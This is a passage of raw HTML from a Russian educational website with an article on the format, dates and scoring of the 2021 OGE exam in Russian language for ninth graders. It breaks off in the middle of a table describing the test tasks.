id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=today>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="ФИПИ ОГЭ 2021 года по русскому языку"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/"><meta
itemprop="headline" content="ФИПИ ОГЭ 2021 года по русскому языку"><meta
itemprop="description" content="Учитесь в 9 классе, и в 2021 году вам предстоит сдавать ОГЭ по русскому языку – узнайте, какую информацию предоставляет ФИПИ о формате и структуре экзамена"><meta
itemprop="datePublished" content="2020-06-12"><meta
itemprop="dateModified" content="2021-01-11"><meta
itemprop="url" content="https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="6"><div
id=post-97841 class="post-97841 post type-post status-publish format-standard has-post-thumbnail hentry category-ucheba-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat232-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></span></span>
<span
class="date updated">11.01.2021</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%A4%D0%98%D0%9F%D0%98+%D0%9E%D0%93%D0%AD+2021+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%BF%D0%BE+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D1%8F%D0%B7%D1%8B%D0%BA%D1%83%20https%3A%2F%2F2021god.com%2Ffipi-oge-2021-goda-po-russkomu-yazyku%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Ffipi-oge-2021-goda-po-russkomu-yazyku%2F&amp;t=%D0%A4%D0%98%D0%9F%D0%98+%D0%9E%D0%93%D0%AD+2021+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%BF%D0%BE+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D1%8F%D0%B7%D1%8B%D0%BA%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="ФИПИ ОГЭ 2021 года по русскому языку" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="ФИПИ ОГЭ 2021 года по русскому языку" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/#comments>6 комментариев</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>ФИПИ ОГЭ 2021 года по русскому языку</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Даты проведения</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Устная часть (собеседование)</a><ul><li><a
href=#i-3><span
class="toc_number toc_depth_2">2.1</span> Формат и структура</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_2">2.2</span> Оценивание</a></li></ul></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">3</span> Письменный экзамен</a><ul><li><a
href=#i-6><span
class="toc_number toc_depth_2">3.1</span> Часть І – изложение</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_2">3.2</span> Часть ІІ – тесты</a></li><li><a
href=#i-8><span
class="toc_number toc_depth_2">3.3</span> Часть ІІІ – сочинение</a></li></ul></li><li><a
href=#i-9><span
class="toc_number toc_depth_1">4</span> Оценивание</a></li></ul></div><div
class=fpm_start></div><p>Заканчивая 9 класс, в 2021 году все выпускники будут сдавать ОГЭ по русскому языку, а значит, самое время узнать, каким будет формат экзамена, а также  планирует ли ФИПИ очередные изменения в структуре КИМов и формулировке заданий.</p><p>В 2021 году ОГЭ по русскому языку будет состоять из двух частей:</p><ul>
<li><b>февральское собеседование</b> – в качестве допуска к ГИА-9 (<span
style="color: #ff0000;"><b>пройдет в формате онлайн</b></span>);</li>
<li><b>письменный экзамен</b> – в рамках <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/ target=_blank rel="noopener noreferrer">календаря ОГЭ-2021</a>.</li></ul><h2><span
id=i>Даты проведения</span></h2><p><span
class=attent>Важно! Досрочный ОГЭ в 2021 году отменен, а собеседование по русскому языку пройдет в удаленном формате.</span></p><p><iframe
loading=lazy title="Сергей Кравцов: В 2021 году ЕГЭ останется только для поступающих в вузы" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/SMigruSd4pc?feature=oembed" class=lazyload></iframe></p><p>Поскольку в 2021 году выпускники 9-х классов будут сдавать только 2 обязательных экзамена (русский язык и математику),  будут пересмотрены и даты испытаний основного периода. экзамены пройдут в промежутке с 24 по 28 мая 2021 года.</p><p>Пересдать ОГЭ можно будет традиционно в сентябре 2021 года.</p><h2><span
id=i-2>Устная часть (собеседование)</span></h2><p><span
class=advice>Итоговое собеседование, которое часто называют устной частью ОГЭ по русскому языку, традиционно пройдет во вторую среду февраля (10.02.21).</span></p><p><img
decoding=async class="aligncenter size-full wp-image-97844 lazyload" src=[data-uri] alt="ОГЭ 2021 по русскому языку - новости, даты, изменения" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-97844" src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12.jpg alt="ОГЭ 2021 по русскому языку - новости, даты, изменения" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-12-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-3>Формат и структура</span></h3><p>Формат первого испытания для 9-классников останется неизменным:</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <ul>
<li>место проведения – <span
style="color: #ff0000;"><b>дистанционно в режиме онлайн</b> </span>(как именно пока не уточнили);</li>
<li>длительность – 15 минут с учетом времени подготовки;</li>
<li>количество вопросов в КИМе – 4;</li>
<li>на этапе подготовки можно делать пометки в КИМе на специально отведенных полях;</li>
<li>все устные ответы экзаменуемых должны быть записаны.</li></ul><p>Для большинства 9-классников России собеседование не представляет особой сложности, но у выпускников, для которых русский язык не является основным, могут возникнуть некоторые трудности.</p><p>В КИМе только 4 задания:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 47.95pt;" valign=top><p
style="text-align: center;">Часть</p></td><td
style="width: 212.6pt; text-align: center;">Задание</td><td
style="width: 219.75pt; text-align: center;">Особенности</td></tr><tr
style="text-align: center;"><td
style="width: 47.95pt;" rowspan=2>І</td><td
style="width: 212.6pt;">1. Выразительное чтение текста вслух</td><td
style="width: 219.75pt;">на подготовку 2 мин.</td></tr><tr
style="text-align: center;"><td
style="width: 212.6pt;" valign=top>2. Пересказ прочитанного ранее текста</td><td
style="width: 219.75pt;" valign=top>на подготовку 2 мин.</td></tr><tr
style="text-align: center;"><td
style="width: 47.95pt;" rowspan=2 valign=top>ІІ</td><td
style="width: 212.6pt;" valign=top>3. Монологическое высказывание</td><td
style="width: 219.75pt;" valign=top>подготовка – 1 мин., высказывание – до 3 мин.</td></tr><tr><td
style="width: 212.6pt; text-align: center;">4. Диалог с экзаменатором</td><td
style="width: 219.75pt;"><p
style="text-align: center;">живое общение</p></td></tr></tbody></table><p><span
class=attent>Важно! Вторая часть работы предоставляет возможность выбора 1 из 3 предложенных в КИМе тем.</span></p><p>Также в контрольно-измерительных материалах имеются карточки:</p><ul>
<li>для задания №3 – план монологического высказывания;</li>
<li>для задания №4 – вопросы к экзаменуемому.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-97842 lazyload" src=[data-uri] alt="Устная часть ОГЭ по русскому языку в 2021 году" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-97842" src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11.jpg alt="Устная часть ОГЭ по русскому языку в 2021 году" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-11-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-4>Оценивание</span></h3><p><span
class=advice>Максимальный первичный балл итогового собеседования – 20 б.</span></p><p>Ответы экзаменуемого будут оценивать по таблице, разработанной ФИПИ:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 162.3pt; text-align: center;" valign=top>Задание</td><td
style="width: 148pt; text-align: center;" valign=top>Максимальный балл</td></tr><tr
style="text-align: center;"><td
style="width: 162.3pt;" valign=top>№1</td><td
style="width: 148.0pt;" valign=top>2</td></tr><tr
style="text-align: center;"><td
style="width: 162.3pt;" valign=top>№2</td><td
style="width: 148.0pt;" valign=top>5</td></tr><tr
style="text-align: center;"><td
style="width: 162.3pt;" valign=top>№3</td><td
style="width: 148.0pt;" valign=top>3</td></tr><tr
style="text-align: center;"><td
style="width: 162.3pt;" valign=top>№4</td><td
style="width: 148.0pt;" valign=top>2</td></tr><tr
style="text-align: center;"><td
style="width: 162.3pt;" valign=top>Соблюдение языковых норм</td><td
style="width: 148.0pt;" valign=top>8</td></tr><tr><td
style="width: 162.3pt; text-align: center;" valign=top><b>Всего:</b></td><td
style="width: 148pt; text-align: center;" valign=top><b>20</b></td></tr></tbody></table><p><span
class=attent>Важно! Собеседование будут оценивать по системе «зачет» / «не зачет»! Для успешной сдачи первого экзамена 9-классникам достаточно набрать 10 первичных баллов.</span></p><p>Если по какой-либо причине ученик не смогу присутствовать на собеседовании 10 февраля 2021 года, или не смог преодолеть порог в 10 первичных баллов, ему будет предоставлена дополнительная попытка получить допуск к Обязательному Государственному Экзамену.</p><h2><span
id=i-5>Письменный экзамен</span></h2><p>В 2021 году русский язык будет обязательным предметом ОГЭ, поэтому всем девятиклассникам необходимо ознакомиться с изменениями, которые анонсировал ФИПИ в связи с масштабной реформой системы оценки знаний 2020 года.</p><p><img
decoding=async class="aligncenter size-full wp-image-97846 lazyload" src="[data-uri]" alt="ФИПИ - будут ли изменения в ОГЭ 2021 года по русскому языку" width=720 height=406   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16-532x300.jpg 532w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16-260x147.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=406><noscript><img
decoding=async class="aligncenter size-full wp-image-97846" src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16.jpg alt="ФИПИ - будут ли изменения в ОГЭ 2021 года по русскому языку" width=720 height=406 srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16-532x300.jpg 532w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-16-260x147.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В связи с тем, что нынешние выпускники уже с 1-го класса учились по программам, соответствующим новым ФГОС, в КИМы ОГЭ по русскому были внесены такие изменения:</p><ul>
<li>смещен акцент с демонстрации сухих теоретических знаний на их практическое применение;</li>
<li>сокращено общее количество заданий до 9 (ранее было 15);</li>
<li>отведенное время – 3 часа 55 минут (235 мин.);</li>
<li>уменьшен первичный балл до 33 (ранее было 39);</li>
<li>расширена жанровая специфика текстов, предлагаемых в задании №1 (изложение);</li>
<li>экзаменуемым предстоит выполнить разные виды анализа языкового материала (орфографический, пунктуационный, грамматический, понимание прочитанного, опознавание средств выразительности речи).</li></ul><p>В новом варианте КИМа для ОГЭ по русскому языку, разработанном ФИПИ для 2021 года, будет ІІІ части (в большинстве других предметов их только две).</p><div
align=center><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 62.1pt; text-align: center;" valign=top>Часть</td><td
style="width: 159.5pt; text-align: center;" valign=top>Количество вопросов</td><td
style="width: 159.55pt; text-align: center;" valign=top>Пояснение</td></tr><tr
style="text-align: center;"><td
style="width: 62.1pt;" valign=top>І</td><td
style="width: 159.5pt;" valign=top>1 (№1)</td><td
style="width: 159.55pt;" valign=top>Сжатое изложение</td></tr><tr
style="text-align: center;"><td
style="width: 62.1pt;" valign=top>ІІ</td><td
style="width: 159.5pt;" valign=top>7 (№2-8)</td><td
style="width: 159.55pt;" valign=top>Анализ текста</td></tr><tr><td
style="width: 62.1pt; text-align: center;" valign=top>ІІІ</td><td
style="width: 159.5pt; text-align: center;" valign=top>1 (№9)</td><td
style="width: 159.55pt; text-align: center;" valign=top>Сочинение</td></tr></tbody></table></div><h3><span
id=i-6>Часть І – изложение</span></h3><p><span
class=advice>Экзаменуемым предлагают прослушать текст и пересказать его в письменном виде, сжав при этом со 180-200 до 80-100 слов.</span></p><p><img
decoding=async class="aligncenter size-full wp-image-97845 lazyload" src=[data-uri] alt="ОГЭ 2021 - каким буде экзамен по русскому языку" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-97845" src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15.jpg alt="ОГЭ 2021 - каким буде экзамен по русскому языку" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15.jpg 720w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-15-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>При выполнении задания №1 стоит помнить:</p><ul>
<li>текст прозвучит дважды с небольшим перерывом на осмысление;</li>
<li>объем изложения должен быть 80-100 слов, но не менее 70, иначе работу даже не будут проверять;</li>
<li>в изложении повествование должно вестись от того же, лица, что и в оригинальном тексте;</li>
<li>ответ необходимо занести в бланк ответов №2;</li>
<li>важно писать разборчивым почерком.</li></ul><p>В 2021 году ФИПИ значительно расширил круг жанров, которые могут встретиться в первом задании, а это значит, что в аудио-формате могут предложить дневники, очерки, записки, заметки и даже рецензии.</p><p>Подробнее о том, как подготовится к заданию №1 и на что обратить внимание, читайте в статье «<a
href=https://2021god.com/izlozhenie-oge-v-2021-godu/ target=_blank rel="noopener noreferrer">Изложение ОГЭ в 2021 году</a>» и смотрите в видео-уроке:</p><p><iframe
loading=lazy title="Видео по изложению тут https://www.youtube.com/watch?v=dCYNgEOrxfQ" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/LJmd4eVE9nU?feature=oembed" class=lazyload></iframe></p><h3><span
id=i-7>Часть ІІ – тесты</span></h3><p>Кратким ответом к семи заданиям второй части могут быть:</p><ul>
<li>слово;</li>
<li>словосочетание (несколько слов);</li>
<li>последовательность цифр.</li></ul><p>В демонстрационном варианте ОГЭ предложен следующий тип заданий:</p><table
border=1 cellspacing=0 cellpadding=0><tbody><tr
bgcolor=#C0C0C0><td
style="width: 83.4pt; text-align: center;" valign=top>№ вопроса</td><td
style="width: 269.3pt; text-align: center;" valign=top>Тип анализа</td></tr><tr
style="text-align: center;"><td
style="width: 83.4pt;" valign=top>№2, 4</td><td
style="width: 269.3pt;" valign=top>синтаксический</td></tr><tr
style="text-align: center;"><td
style="width: 83.4pt;" valign=top>№3</td><td
style="width: 269.3pt;" valign=top>пунктуационный</td></tr><tr
style="text-align: center;"><td
style="width: 83.4pt;" valign=top>№5</td><td
style="width: 269.3pt;" valign=top>орфографический</td></tr><tr
style="text-align: center;"><td
style="width: 83.4pt;" valign=top>№6</td><td
style="width: 269.3pt;" valign=top>содержания текста</td></tr><tr
style="text-align: center;"><td
style="width: 83.4pt;" valign=top>№7</td><td
style="width: 269.3pt;" valign=top>средств выразительности</td></tr><tr><td
style="width: 83.4pt; text-align: center;" valign=top>№8</td><td
